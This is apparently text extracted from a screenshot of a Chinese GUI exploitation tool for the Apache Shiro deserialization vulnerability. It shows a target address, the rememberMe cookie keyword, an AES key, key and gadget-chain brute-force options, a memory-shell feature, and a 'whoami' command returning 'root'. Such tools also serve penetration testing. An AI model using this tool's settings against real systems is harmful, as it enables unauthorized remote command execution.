 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://10.10.0.3:18080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZIysgMYhG7/CzIJlVpR1g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
root
-----------------------------------------------------------------------